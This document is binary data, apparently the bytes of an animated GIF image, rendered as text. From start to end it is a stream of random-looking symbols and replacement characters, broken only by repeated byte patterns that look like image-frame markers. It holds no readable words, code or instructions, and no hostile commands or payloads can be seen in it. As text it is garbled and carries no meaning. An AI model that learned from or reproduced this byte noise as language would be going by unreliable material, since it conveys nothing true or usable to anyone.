�����;9k] `�Xҙ��'4� �R���!�4H�G6�t�ݐg��W Ј(�?:H���A-q�� �#����;����<��m����b�\\�I/��I4������b�"�kG��'�EM�b���G�2Ns���  @����,��Mx��s�o��t���X;QĠZ��c�R'Ős4xB�>��9�qGd�lb��B��b�X�!c������5� < �e�|R(@&օ2��O��.��X�g';��܄t����p�5�0s�r���d��~�����~_Ȑ]6�	� ����ߤq�RY�H�'i�C#��c��&qР����?^����%'d(V�~0�[��f�a�n�c0���~�10#����?���8��e���1�C���B�]���⃓|����^ �3r�׸�ج8�r3;�k4�1�?�b��ÀV�7ɠA � 4���@6�R��!�#��%X@\[�螨J�<@��+�;����8�6yHx��"�+ $r;�����=����*�[0����� �;xX��h����I�y `�!@�K�4x��H�t�7��e�����񚏐�12�u�%h��A9`H��p?�3�1�k2+Q�CQkSȽ^P�1]B!@s�`H�t���J�w(����'�4X:�������!\*��  h�K�`�F�yؘ��|JG^���8=O3
rk��C9�E8��K-������>$Bs0�#@X!P%fT>R��8��b�IHi�3L����%9�l, h������;�<� `��OcCqk1��1T�|�ò�Ǘ��-�{Ѕ�4����%X��PKT*E��|p,��F�J`��KP��P
����J�X��-(�ݺ�+�K  ��1S�OC-�d��Z��;-��p��[�Ch0}�`x�5�̐sR��t ݸ�h���9��%��,3�\i�Τ���P���\I)����#�I[p͸�Ü�C7Z��[�7��N�K�F}�C��9�Z�I���yh���qN�4N����Q�*د�T�\�5p�Np \��F@�aH�`���t�r ��,�x�����Y$$[�{9)�{ͿBh���o  V��qJI��*&� �$�%�P�/�J�M��*�Sp���`��+���T��hO�# �tK1�Mڴ˚T/�OU�>T/��M}�"���#�rZryGx�(p��Z�P$B"r�MQ
�X�P�78����HO2�E�h���O�[  P[��3��0�"������4"E <�o�%噞Q	Gh�(`����*��fR���1�&���S`��
2E�`P�#h�p�4@ ������EB���sK�?P�{K11�h�{��h� �YٙKm� �t�Vi]�Arj)p� p�����6�p�#`KpK�p# �S�lՕ�Ϻ��[� ���/0��)�3���r�Kh�`E # �@�����r�gՂwi�����K=�{M�z-��U�n�+�-��M`Kve�5eגm�vX[���Oػ�{�G�,��7[@��<X"%�bUbEVe���h-x��؊=
B����YaX��V��q��M��u���r���8�]�1�љ���Eo��S/K ʀVc���-Vc5�d%��(�ئ�ا%$�8\���+��q�2}M��veU�dWX5�����Iٌ��s~(Ӛ�P�۝�b����Oh�b�[��$- 
H� BJ=Z,�דZ�3t�N��C���$�\�d��l�׌O�k?Y���k?K�C�-�V�71�˸�Q� !�( � ,    x x  � 1`�媗��R���%
�68���&���xР@�Qqhǎ@۴�A(KD0��a"�#Gjn����#�t��D���+>�^!z��/׌�a�M���ie
d/~|X9Z��fC�m��҆�&&Gʝ�Ѥ�CAx��%˩�Y����f�M�@��(Y�Q75��S�"O���X�&�\	�����WV�L�Ñ��X���gK &#��u��� +Y �bH���%
�֎��t���&��^��t)�`Q�P�{k�b�ZahŇ0�ԮQ��l�9����Jo�$���Hvh1U$�B�W$��E7���RFiP�f�YB�Q|�&�dF@0�(��-9���!�����D�ä��_��_m\�&�u�t@k�92�
,�G�-��\U��Y7dH���u���Tf��� c_d�a0�P��#h�X$�� �E��l9lA�V0��Dҥ���%d1�I=� q�B��pJU�x��W���FU�FA�XSF}���c9��!����l�� ;,��DqJ�90��m�0�R�ryÓ#6iѐ�II*�NIa�\�&[$������r݉W,U�(�]�Y�%�#6�r�Q���:8�� L��,X��#ɂBWIv�x9ښ��\�7�Di��-����_+��G�)���b�����R��������#�h���|�����_ÄZH�}�'�&��(�5�#Q@2B�|���)F�Y�r���!Y+h0/�%F�U��lB/�Nh�C�V2�D�L*�/Ĥp�X��I��џ\�Ⅷ����yvy%�^#8�EEm����vr-p.�܆��\>v�����5_��.�M���)8��
�� @���0/5<]��X��,�[̂��d�,��Yp��K�r�	h� `�K)�wd �� �MOe}0TH@��� ����n@ �E�v)��A�$#+PF �>� @_��T5D��l����A�T�N��I��� �$�@� ���*�Nw$p@'�,)瀁���0�pӉ��+�ox�&095�� �
@�  �HB����%.�a\���faD��9�F��C|�QA����\��d����,��80i���x��b4p�7��]p��~��h|�F�aG ��{�b����\��[L��('
[ЁIPA�1H����$r�����.��,a�������5+e/��V� �i^��vP����ZB4����  � &������$�l���d΂	�W}�@�A @'��$r�����%Wz�*�4wgX�0 �$L��lg�(
OC��+��7N��`�;�@ �у �8:����$`��� *0�7�`���hU��0q	 � 
���%,AK�@�z��ԛ*�!.U�`�V��������|A� <@@�
��O^ ��M��(�A�R�F.^XHa@&@��SD�NB� ~��	�0T��mi�����,��7���,����l:ĉ�Ν\�g<s��o !z� +�*��cr����(8�	�2��\����{AE�`�~�j n]An��}�"	)@
h�^8�����*��]��1�A ��%�1�^;q5wn1�pBp��Z�H1���" X��1�\,cr�B4���tb�v8�0Ҹ ]	 3���Ѓ��s<�?k0��:ԡ@�_q����B�W�v5������fu1�� <�7�S�dF �$��![�E
���FHA�K(��$��p=�lk��&���sx�ˋ ���FCQ�P*���l�@
��&S��^��z��� ɤ(b�r���B�W�GXu�>��\D H��5&�A�� �E �!2�8�vk4\�*w:��f��n�z��`�l�&��Lh�k��>-�g�;�0���5��������b�P�+=�h��	�@�	
],,a hG�q�> "��� �6�PO����7o�J[~������������7�?��	���(�!�E��Y�t�6r�#�
u<��pie4�i�x!� �`ۗXf��L.�x9�
÷�
�!Aq.)��*y�_�Aj=\҉H@;B�jv ��[+��� 5��\x�b7��!���0t� &�4�c���\H#�_
0�7|z|��;/^����	� ED�P����S��	�(�h���+����q�����*� ���0�p��f��g>�p��
�A�%8#
t�e׫��aԠ�c�3:A�_���ML�� N 
�0Pp[�3Q�7��^�a�! ևz�o t� ,j�GMVpy��f��p�4���E�x�D�EtD'#�	�����'hOu
0����р#�+�3�pf�FVr
��� ؇z�pi��`�jj�W^�>�Vp��LP��aN�)�=4��g���Q� j�ea��L�;�0:�N��|0��@H!���A�9p����'4�x��c�{� R�f�ty�uТ�B>5>�Ҕ��P���i��A����'�t ��3����0�Y@�1V � �}w� Epi۸n<`1��r g~�E% v���#s|�H��P@�dc,*1;� 0 ��I_e��
�	*��� ɑ0������ �� ahU�d�\K`-�j��wΠ��v�
�В<t�H �0:+�3*�a;3�
�yI0 {�}p 3���|0;ʂ%�� �����0��d�=�}�DfK�iA($�L0Y
�Ē(�* |��1
�#��� 5� ,�U�� ��W�p9`K		�@(��,X�9'Sy� �`��Hcȕ�Y<v[��c		娂��`I
P
�`
���w �H�@L�C@ؔ ��5 I ; U��i��i����	|pwwǔ9@�HyR����؉ ��Z�n=��W}�L�2;Y��@\�:`��
`*��r	yIS$�MY6�6a ޗ\~@��g`�p��2|wG|[�@��Y`����w�}�j}`}d%~����Ǟ�`
*��𚭐 I� �cv�!� L����[
0E^=`  01 C 	-`�pw�Njd@y�����2}�aP��4����{�	P��a��Ʒa��*���
�p�,�.bޠI9q���D�bD 	R����L���a��- 	�p�ʜp���NX��[��0 �I� �d��Mcefh%�ы:e5��P�vZ��`
��6#�Z�`� !EL�%tI(�Ba�\�}I�$P�������ڐX�,�G|ķEs�,�Нc�dV� �"�IJ��H��x �p *`:�
�*����`�"���
�����+��$�\�d=���vV���
��)���,+��CJ��  4НⰪ5��0��dk��[K�j�:���i
�@ްޠI�NL��0{ �E������8����6a�	o�'� d���ɠ�e�}7�"[�/@��� �d�h�=�"Y��� ����*�
���p �y �t  x��E��	�[p
,0`8��ڵ�0��b�E�Ġ>�Xw 	�aE���L���Հz��j~�`�x�o���C��`�0*`�`���G����Q���69�Y�$`$@{#P��y��o���^`$Oc�X�7Uj���6� $��8� 9�����4àe9;���V 	* �: �`�+j
�Ј| �v �ۡ������@HY ������P(Pg�^��i��O��X|�y)ș�w@YPbj�� (�	��5�} :k"٘Ӊ�����N���6�����;�_؋���@����V>@%0EUO�˾�b� d)�� l ���  �j�"W�	��dʕ��Wm��N)����#����|����d 0����cZf)ʙ0�4���,��v�ಾ��p�2Ur;�� A��0��{���P�	�(`(0� �ȷ�;�X��g�i* 	Z@<��`��jC`��W��ofHg@%���Z�$�(�0d)g��c�E� _��EYp)�q)�	 ���(���P������d�ƣ(,���٫\a����	6`�?{��`�`��x�7�V��v�
P� ����ʤ�e������E6�E�p�0}8|��� �S  ������p(�}�̮�ES�A�4�����"a#�� 	����L`Ҵ�xZ�Ųv�T�N���.���2��8m�\4�0 M"�7�@-��y� �:�ٷr���}�@^`^�Aoz�w��Q,�U�Is ��V�m��j��M6�lpٛ��r���uI�Dy6͆	'S�D@���� y�j�0`�GM�=��L=l�(�o0���\����T������Z
ji+��	�eڡޗto0�!��=`} ����0^�Y�9� ���tR����M�9��RJp�֗ �z� �0�@��:0d��v��\a
�ТB*`������pi$��tv�����G om]��ޣu��{���m�|� z���lp��!G��0,2�.�u���+������H ���h���IX���� l��0xuIg@[��d��3��� 
n䅮�-�0�� �P	L�߅U�����`	��}� [
:�� �e��
-�}鼍{��6N�q�N����ӭ�E��佥[�T�^�/P�j�L��0N5�}�P ����|`
�w������P�Π������y�<N��N���@��+<Q} .A.[~�W�h��n����ξt�T�WpGE  PB�W��{a�B�
��𞨰�')M��	E�d�{ �I���l��5��u�q5���ݣ?�����Q�0�w�;� �v���G�] 6P�� ŀ+Xݢ&��0����
:��r֗�\�UI� ���P�5��g�;@ �W��
~�D���Z���j���@��Ky���. ���	t�
� �
��"�Hl���0�:�
p��`G�@���Y���n~��vo��p��+��_��eU����ʩ�/��I�5�`��XB��`�"8?� Z��Y�f���:��e���N��r/��?�`�g0�&Q���g���_��l6$�a���g�dx @�v �Pc�46g.(����@vLH1�A=���U/W�\���I):t�Be���V��p� �vI��d�h*d� D�@1�1b���@�X�A�Y.<XЖ���L1d(Cq���K�#�z2��0���F^X�C���|P�˔3e��`�&"T�tXh�ُ�	����i �(�nP8���,;Y�8�
���oV,� `Ʌ0.�n�w��0��q|]�N!��A㘎߱�Q�@��a*�)GZXE�Ô;:�Xp���O���R )�����.���!�Yx;�++~ˑ��` ��z�a.��S�|z'���J��.��� �-N��S��²�XY��5Y`�6��grҩt ,��(�Az��)pac�3���>A��^�p>���VX�7N4���6����w�I
F�v@�a��� �,���6����C�`�?\q��X���S�T��/'ZݏJ;X�@����>�Q�2Zc�U��ʉ@�b�W�@6�(@�s��Zn�[������P����hc��(�k� � ˆ���ʛV���t�)�V,H%'/���\�)h�G"
z���p@A
��Xc���(ę@�U�c&O!a��J6�D�vm�������!��SP��(U�ƛ6:9c��Xa�7R�7'�tBg�x���<~�ŉ��9 
�`֮M������11^Ec&^����h�Ni���K.q�?70d�ha�v�^�.��`�m�32x��-�������N|��7
����T�aڙ\r)D�\���BN8�&�����y�2�(a�F��c�5H��7��E�_��Ë�s裍����-��t���A������꫆����G���H��>�(��
pcDt>�B�#`���|bvL��L�3Dpf����)��� <���华X���rP��� :��F�གྷ9T���@6oh^p����h�@H�p@� ���6���h����].ְE\qK�/�(��[C�� (��  *���`��>8X|��{��r 7�1�n-��@q��#��ؠ-6h�48TD�C�0.���#~�؄����?�P�H�c	G0BG@u�2��e)m��3h�?h`�q�2f�L�b��B� V1E("���s@�S��-��"d�p�
wx�r����og9���樛�� >�C.8K�%�RHAMٕ2� �Y��z����5\��c�e��?(Q�c 0A?n�����<EL���p saY�L��)LA)�KD,闧��q=�(T 	�ʎ)���%J�[�Õ��@S=��z��
R���Z&Ֆ	��nYq�R���~щ���d�7[po��[�Y)7��v.q5`A;7ЂM��[���t���H�b��T^���tMe=��5̣'���U���(bێ����5+�z�d�$�mro�	�vq�# �pe�)9eL�:A&0�#��/�0^�r��C���a ��;���t��h8�@�)tUHC+A �	��Q��2������lƶ����6L��6��&Ђ�$�#~a'c��I'�f�X^:�����u�1@x�\(B��U�K)�����\�=*X3  �	(�\&����#:�ֵfa��<i�i���h�&P��0Q:��&���4X=���w���B4�1�pl�)H�"ޑ��@���	p�\���s&،24#�H�1�v�� ���/\�>�v�Q��Iɐ�Zէ>u'��+, ;0�x�%��q�n�h�_�#n�F:h������0��gc�C��������C
9Nz��c
�8�?�i�/}��*�غ�9`��e�`��Q��B�� *p���6q��p@^���/rY�a��J .>� �y'P��j�@v��7�1�"�C%h�?|ANop�@��Қ͒�6ձ�7���XA ��Ev�. ��X��(m�� � G$�p���X �;>A�P
��_�@��V[�'0F:NP�9�C"4 �2�1��a����p,&Q�9X���nRȳ���N�G\3\��:��9�	=�����:��,l ���P�m��� G4@X e����89�h��O�`z�`���?�;<� �ЇW"��L��a��C��}�>���|)(n��7t^ȅ
�p�B)h"^�ap/ �8��A8�O8��3</�K#��W� �H �ze0��2��A�Ah�(���|�R�S��b H�	�<x�s�i���c=6:��Ae�4:  L# ��_� �L `����AP��9�5��:�x���.(h�8h>GA�@��>�>UӾ�y������!vy���� �S��Nx�H��%����A�ih f�&,�^0�F��F(�؆'܆.8��Â����q�	^�
� R� (P\��38.Gɂb�����S�����-Ȁ �Za�$؁Y��:�6p�=�Np��)�=jFN���˟SbFNl�=* e�'��׹=��,�� �2%xU�2x����ī�˂����;�}c�P^܃@ˡ���3`�K9���jt"0+�cH�Һ�tF�S��m�������o|E�f��00��H ��`v<5w<�JY�ws���,`�6���ĕq� � �ho HVp %�F�Icp?^���ATC�Ji`��c�Dc��R�a8 C��/��B��20�H����a�
��Sˀ-��xl<R#5�I�܂���E`���J��p�*(�5x�i2� Z�z(�F��p�,��͜EX��:�* =y�Ί��{�)�'�0�H� ^��A��"��ߘ��ʦSs����Hh�@X ��G
��%��Lq x��E�z�1}z�6Z#M�E��xx�P���u� P�8�["/Й"�yg���L`\�7x���N�C+c����( :����	��I��H�p��I>p�S��F�9��9H�aP�,-�"E�'1:�E��H�y�aP(�l���5�E�.�qM�D'����8(��2x"��T+�Z�����& � �� �E;���P����F�p��IC�t���Z��5�L�-yH�K�h��5س���p����A�70�X���(��$PU��lBX<B8��$N�`+� �����;\ !H'p�6,��3�UA >Ov� �3y�th,gc�5(�P�@3���*�F�g�;P�Q�5d };���7��m%V�R��*� �Ȃ	�� ��	`U�Sg�>�M���4J�i3�_@�_H�/A��t�S,�39v� �5P����h�y�3���EՁ�P��p�%؂Y�@X<��́AZ5w�Ire�6(N>PWH��`W+؀��I�`'H�Wp��c�p��w^xi@;�s���6���O��������X\�X`�E�;��Nȅ�y��p(� H�-X.�݂|�֒�J0q=�t�G> ܜ�'����yE�c�V(�V�';��Z��. ������=[4O|%h�5Tp ���,�0O�L� E��\�O@�(b��,`����[�� �:��(ܜ���'�`�'��8���?Pg��I�]��w� p�Á_������FpD� ��Z� ?[���E1,��]T���A��JH��R��>8 ?1̀���= o�P""~`Њ�H8�R�?(Z*r �x$�   �t�<pH�����F؆,Z�;��=@�\��FPe���$R ��h��J��8C�H`+h�,�� �ܤr7�2\�	3�D�
��`�?�^�14c��F�(�ipa �n��.п��`p. `�  �ed8i:�H�e�ڽ����y������*�4FY+'�]���,xpM^�� �(�؉R8��zP/��?�'��m�:��8�#7�7��en���h :��Q�8�:��l�fh��m�������уN��PP���HB�iP�7 ��s2�����T�
Y���BYn�5`Gp�)ڮ\�F(8�0��S����n��&f( m�f�i %0f%�f�n "�詤D`�O�"<.�Wº	;(��H�A�TIv�}ۂ@�	gp��(Dȍ� �YX�Y��S a��7h ��j�� �i"`�茶f(8ĭ6�0���&i���d��ҟ��21ޘ�Twke�-H��i�&?���sy�E0ַ>Ȑ�>jY��8V�Np�mp�h~J@���'�.�H� �6k�� `82�j: �H0��6�4@ז� !9:кOX�,�eY���Ё������%���k+��|�VM�u΍R��?P\h�.��'�%�[R��!���!��K�� i8%f��v��. [Y��z���!�s�%bк��U\P�&,u^���	�����KY�q��MY����BcD��S��9`�P-�l"pb�#"�к�`F����Pq/�!8`8�H����/�������븾��Ix<pH ^�����Mq��3��3�YPj�.�8�9�$��[��[�l�N�v�m9h8:p?/ f���� \B
-Y,[� 7p8��B)�.��A��Y���!p}U'��H(�k�����
�U�f.��h �9f�#�fr3�*%q���H�@��/��b8\���,I��J�z  y��p�x2���	wG'�P�	�'O��0�S��MO�Y�g�GP��4@u!(�~p3q� s�i��T�m��أ麱�21���*�����񁗂_�d����d��J��$��Q+��ng�,H����k��^+? M��� w;�?�,fh�r�dJ���t�����_��n�u۴v�b�R����Z�yH q��b���DH,8gvS�
�x��f�>Й���J�;�sj�
~��{�7P--�xxH����J�mU�\ ����������2,�i��y �~M y����zNx+ȅc��
wh�Rn�	�h���(�@h&8{X���p�\M��9���_��J*p�'��Qs�~��_���w*��&�:��6����a�>@�9lη�c�nb�}� ��� ���ͻ9M��3�~�=rǁC�v !R y5~��'��_r�U���a;.z�+p�E�pN�"�o¯��+i��*E���K!oP=q��|���O�\��Yye%��@�Fp	�(GJ��aP\X`u��b2b�p� ���M:^�+@�_�_t:�;��W�$b��'@��wO�)��C�U���r�B��F�&� E���Uq�)W��BEa��-[����B�aPS��j�̓-���:�c)DR↘�������WrR���r���<b/~��Oܧ����㚻��U��(��O)���#�\Ȑ	���iraEQE}%@)���)\ ��]Eˀ��X��%g�A �8sՕ�X_�\�G�|�"���H�`.ظݍ*r�L@�g�� �]Y��(��?T���@(E�p�5"0���	�����[�(y���	s}�(ˌbn3&����|�	'^�9��_k�y�^���)D�Bm�U�@QF��3��%8Z�QE��)�c�1Ɨ�r�'����kR�6��a�"��0k��◟���,d�IN}<���~5TQ�"j�,���B4,!��lp��b��i4".��!*����*�â*f����+���*��ê�	d �K�[���@��O��,V\���h�Bd�"���(v�#\���H���Q�Ũ��
0;�k���Z3��!H'���8-l4N���l�`q1�P�l�
�
0���@21�3�N�����V�Ƙ��� ;�"jۭ�nw"H���s�g����@MFF'�I/��#K��WuJm���m8 ���# =|��kW� ۂ���o����Ԯ60; �9mN��AF�g�����n��p8RH1 =�JY�H�܏ ����Μ�@�]G���3N�L�����,��v���,��'��N'�(�i���$x��D:�?�a�3�� 4�EOz���R�0��?�EP���9c����;� 	����%����z^�G�6$��)��&(J��)a��6���-0���<2�"�ð'���@Cb"(a�l�	����%Ǔ�Æ=H�0���7,�RQ`�~2D���,��E.2Q^A��-+�qH�"o�Ǜ .)��Ӷ�E*��8e�(G9�C�_fvP�7��=�)"f����0��#O)̐%�PL����e!�Jq�Rڠ��0+Z�
����H��Q���c@  !�( � ,    x x  � �kB��Ar����o����t��&v��iԈ�=�������r'Q�S���r/c�&͛�d�<��'J[<��z�F11�
�3�P!C��F='��Ƌ�uܪU�v�NQ9�g˗�`@K3'N�nݦ����ݠ� ��@�[G�-e�t!ć��zO�Ǎ=ƣ7��G|��\.�L�/ߊ��3ʗ�O�J��ɾ{lp�m��kҴNC��vo���d햽�6�g�msJos�ɴ���l=4�H����F�)<��+����=��n5���س�W���	nM� NgZ9���Y^(�e�k�p��ExPA�݃�D�D;����p�yU�r��e3�]��`[�e����E@�7�ՄF^A	1t�C@��=7h`@G�uD=��d K�-��iX���\N�]��P���RcMX�B@D�9>4a	
dbq@�U���u�guŤet]v	(�5��9�EN`KEJaA�)�b���C4a d\}D�9���'�����N��:]Z<��v`w����J=J��m&��y�D`�G�U<@�cҞ���]�~��ꖮ8Oe��]��|Q��AO��ЧZ�����U��`f��T�V���k C�%�j�,��?G4��k|�ϣK�;.y��TF��a���n��Vy�����lr��*� �k��{���J���&m���B�Ơ�E�Oq���Y�.�D�$��o L CTS-�`q`���^��A谤@V��
c���d�}u\Y|���';�]�Ԁc2&,`�����g K���D��l������A��L��	)�s>/y'�	n��7���D ID=u��B,�S��,L��Ⅾ���pL#pq \�0$�ؠE?J<!ڻ2d��ܓޘVO�f�"BT%S��R[m{�T�?�4�.<�i�S��(�R�B���V�_Y�z�!C�@�ŀ1���d t|%�9�l��oD�u�C��68� ~T�#f���nd{��X� �%Ix!�Fq�RЀ�ȇKᒄ4e_j��9�r�����1�!M�ă�ɋ�Ēr��o|����X�O�����đi� {����2ᇴ"&j��0��v���(&-��)��PΆ��J]�g[4�H�W����h>����$��/����F`Bd9,��FK�`��@\ �&8LPaV��0@L,5c�IB�CE�!fm:G%e`�c�L$^9���d����d(d�?�	��S�C+�����_20@<�ƫ��jS;\�X0���c�(�1U���CJ��$#�3f:�ވ@94a<�D$��Gx�Z��}2 �c��l��
�Z��>rR�vԤ&9�K��Ӎ��(��H~���2(�u�G�!���
lp�1��HX���B����*����'��j�7y���h-/X���
�f)f�~�b%*7�q>*��[���%�rHx�	L�訶�H����~�[D*?F����@��h�B���
`��'���nw�

�B.�GB ���Ȗ������K���xOA#r�DOz1c�R(��\��^��i���<%�j �	8���&Zѱ`��K�]?H�
}����������[�(`�7X�=�@rx��&!9��	׭�j-��e�F�n�*]�)�[��Ӝ�D���uq�Kq,8�����+�B�_K�`��m��a	H����P@y����u(����UF,b
/�B6����r��]x�Ăt��	Gfν�M3r�q>������D�����8$�P61}��}K2�B�^��3\x����M��l,mx�,�Jw��s��O��pEY�:���c�����欁������@��`[8�u��d[X��B��x��>�Aػ�/�K: �@��Oé����a�S��.©5�?+^���~5�}c#��,��Co�g��(sa�(4��ݻ~�x�/��1*@��{ۥ%\�����������}j��[��f�-,!��8e�0�Y ]�j#ʳ��r�e��Gsxٕv60s����No���>��"�8�'~jR�X��@�Fq�gD�v�L�E�T�\�F�^W� <z�Y6'��*T��6������t��;ć6t�'�ƯnB����# �o���v�KrCG��� �ù�S"����
��v�������c�����̷�EчF�o��N}�ŭ	8s�	>���~\(@��%�]n8��Q���)a�ɪo�Ssy���lh���6�|�E{��{w�?:�$t���FG� 0�������!�R�E����XH�n�Q��8E��H]��&v��/DsG����Wp�;��;�z��m�vP�~E@q�WpZ� �b{�N��;`e�CR��V�p���3h,$8�BHv�}�'}��y��F(�sqX	c�wඁHqBn��_p�1�ud�{Z5Y<CS |V��Z�[�d`�l<]��|���
hs�z����m��` �P���'n�q�P�p��~*d2;��Gx���e�0#pS@v|!U��p#�e���y
�y�����;g�"@�u�
�Hu�⇈�7~#Q�$n�@{��R,*i,�kTp/�dp���|΅J�E�(@�������8
f?��;�X�#w��u0�`0�8qP�}@~�(tpj��n�%N�U�pY��g�� #���a��B�hv�' �@pi��y�sv0tv�3
��u��X	O(~�w�7�Cq�BNcua�S��Gr��ld�J��4����\��l�]�v�����}���0p�(�`���}�V~�x������%S��$��G�%
9�BV�]�u�"F�4Ws�w���P��J9P	0`zu��u����Gq�(q]�mlI�ɧU$��fy�� ��H��Ǎ$Wv(p��vh7�00
���闧ٚ0��Iw(�.P��}"@q�w����~�PV�]Θ�^e� S�>I65����e�I�7sɗЗ��
�������w��}$	����}�n�7~�w��nާ	�I;��Г�P�����Rn�a7Ƀ_F��@ȗ�p�靪����yj� �, � �I��I����ȁ�FNL#u��]�Г�J�6e)��ە|bG��`�fw��ǚ��~	�@��z�Fz�P�@��`�"~�gz��zQh�)f��].4���k����{�>�֌�%�7��fvp���	�z��y��p���蠋�H
x�������ɛ���8V�D7�*a��<�TlHV���$��9Zh�ٹ�qJ�~��Gz�@��@��z�E��Qꪽ�}�ВP�G6Y�B�U^e�pc�]v���Gy�g��	�@��I��P��J�� 	w`C{ ���Jt���)w����y|�ieqHRqtu��+�r�t�<xXu�����
�Ѻ�j��z��@?��� ����It�	�pw�:�ε���MG��	Sp]lY�oX��9y�ȩ0�������Z�xJ���	+B ���m��칛���qW�!��^����J�Q'x�G�#m�h�������P����P��;3+� �Jq◛��hK���G����r��p�>��i��z�vY��ЯV��E*��z�z00Cء3�����'���4;TSC;����v�Y��B`G��?�y������Y+��Z��{�~�0�8��ɛ庳#���#��`�;� ���>�ۍ�* s麂뗅���9��k��۸��034
'@�ʡ(���P���	� ��uT��[rG�J�0
= xƷpH�eW��Ip�Y��;�
\�K��VG����ٰ
�P	���Z�Rj��;8i���l GH��'f�U�/$�3w����{����ۛ��:��k# ��`�Ėy cJ5^����X0H�6�8�Nu����>m	ii*y�'��ڠ�
����8�wz�w@�� �'@u02'��;�p��H��!�C5Pf�CF�
S�v��W�n���Z���Ȝ
Ưy�6l�ᙵw�g|�_���<��	�����['�2tq��qD,@�H�T���P�ی��ln'y�E�<*�)kɈ�w��̸�f��n�U�5�5�$ǃI��E�E_E ��4�)P	�����\����t����]r��Е�?�̬�{Ô��'��x��V����0�.�	{ ��L�@)�	���$�@�z�` @�E ]�P���ψ�ɻ
�<�+(0Y�<�d�����1�=�������Z�̬��� 0�x $�z��L�@��$���@@�=P�п�P;P	���\	� ���
�0�I��p=�@��(vT��1��y(�ϰ� �p�W�@�/�F�� ��c:�� �Q��i h=���� Z����]Q�Qm�R�j��,��r�8@ױM8�,�b�Ϋ����y����iÃ�ӋA@`Y�Y`ԏ`�����
y0�P�~�ؐJ�B��<����i������BPO0��J�R-i �<@
���0m]	��J J0ߕ��M���ł����=��$�<V����������m���� $�<p�܍�^%`P J�~P~ ����P '� D@@n�
O 30~��3�J0B�T��y��<ꊄ�=��@ڬ0 @��<�@͍xj�/� ��I`�ܐ��$� OP��� 5nO�H���&���@	���%�i <��@D�� D��f@	B�	���0�6�╮��P������ڬ>͚a^�$@Y 	���΍x���/0
�0N]	O����$N�PC�& �������n��n� ��6�����D� �N��3`�>3@	� �0�� S��;ʗ������ �~��  @/	��k��/@@`�Ǟ���$��������^�0�0� &` �%p�� i� 0�i� � �N�?خ�؞ < ���z��0��@����_�N-������ �PN��	`���پ��`<`���� ��%�HP����b?�c���0�)o�<��]��)۬p:�b����]�kV�00�s�0���P� �� 0<�� ��]?4/�^O�bo���~�H0�خ���K0?GO�KƬ�b�� �$�
�@����'���P���@�.���c��~`���^� � o����C� 6��)O	/��^�� ��^��e��6��R������`�Q9x��|� ���ŋ/=z�B�$-;�����&���2�I�iҙ��J� �L�/�?J+<�K?`���+]�H���3�FЕ���K�o�J�Iѣ��4,x�� �j�;1F3zԦEK��8L�	g�'�*y�K�`�2��S�B7���Q���8�h�R33��A4�W�������)ݢ陦��"�n	���p ]|���7���~{� FG�2f҅k �F:�Y����	�4ү�!.<aTy(�W���S���6��������Ѓ,F.���e!�X�8�V�!��0�hC�@�����4��#���!��(!���0��2pԊ������Z�� pg�0�g�QB3%�1���Zk���z .	�X�����h�2ګ��H�"���H�?�K�N�R�)�G� ��2���	e���я��i�q�Qm�h� �VR&�!(�g?x��*d�A�|p����P�+$���6Ԇ/��т� >�.N��y'Tb�
���� �ƹ�"�Pf� �1����ʌ�!ҏ��� �����i�9�b� ,Q��AZ��� `�`�@�HC�pՂ��	�M8��*���a ���0ʀ�Z��τ�f[�G
�+&"�=
��S���QbƬ �,F؀�T�z�H�'�b|P5��ʂ��.�� v��2���-����k�\��>�����0�r񟑉c��(x�����f ԧq|��]6j�Y�8�`�
*���V�p����Ԥ�� �� �Hm�9f(�	�Ag�ϥt�387a�PԌ��1
(�P4�sb�����6�n�c������`���c8 ��U]5
����ij���$���'p�����d"N?�(�R���=n"gh`3\R�N:iW���z`�l�3F��!A�	$A�0oL���#h���� rYP	���@���� �0��"�&0�L\�Ba��kk����54�sCp���ǿ'��vJ�� =�AH����Q,YȂ!��C ǘ@��4.i����<���!;�@�J �o!At� V_�.5%xc	rH������Vs1�!	��B�p�$�]ëٻ��QTV��F� jd�y1@r�f�Ve$��g05�����%��%$ R��8 ���?��G1��h�0��b`at����e��H$���]�Z��vI�e����,f�P8F�9�>pa#{�U@��W�r�$�J��tP��G;v�K$��1�a�0�q� ��MV�Q�'���H ���T
<@"'Y�ooZ�!� HpaV%�������<0�S�̞>eiB�nex%L� JP &P|B�Pe�G�@�pP	 WJ ��*R�B�@��&Vix7�k�F�eOY`� !	��4�[�	!Oh#Y`�+?��0�i0C��e��'W ��=�=�(P�p�*&�E8 ��v�#@��b���6B(�������+(	BpaY\ؙӜV Cy>IšzЃT�&�H\�e�i�n�A	%X�4tF�QF?���t��m:0�ڦ�K,�*j\,��p(�F�]u�
6�1,ݜj���9��hw�j�Fd#A�H!5��i}��2خsQll�'�#��J�B�t`C& H�8��A�@	���I�9W���w%����B�p'������x����+u��Q�$�@��
8(���A	A��b�RlD�c;!P���2A }x��A��J��*��)�a ���ܼ h����68`�u��ZԀs-�NSc�Z��c���&ze���` Z	*T2Rd�v� ���q(�������b��&s  �,n�B�S���i���^�����s�f]q�C��>��@! C���A�Q ;�K���d�#*��_�c<p�����@���*��i����������`��H�����XB�1@��$Q��E�p��yr��fl�.z (њ����Q�GV�͐�% ��\f�0e7�C��=����X�:�\�U��>F
�y���b���5`	�:�X�O��!̀	P����@d	s��̰t��������8�l��& �� �8�]��59���
\���~.;�~ap@W��9���"8K�����_�"��j�J�e	��|f���f���h��u>�P K\���+;�+!)��ԓ��l�f�ĳµ��8�"Nm����~`u� �@5�7�@�����'f��7�
>b��[ϱ�飝e�	�H�`�@���` ���KAqs"oz?�k0��;-�)�R��"5�;�й���<B���.��@8"Iq�,�p��b�����0�!z+����H�( 7��/�1�7�=��P�c���s.-�09̩9����A�<��0@�ٺJ肤��`@��#>i n�-���X��*�(�_�_���!X	3�R� ����k��0��C@@T3<���r�����@�J����x�9P�(:@x���FtF3�	!�����2��	lȚH��QԚ�7C:�Y� 8ܢ���^Bx<�&0�<>�� � � �!�b�!�(��ǘi��@�� �yP�`��2�J ���
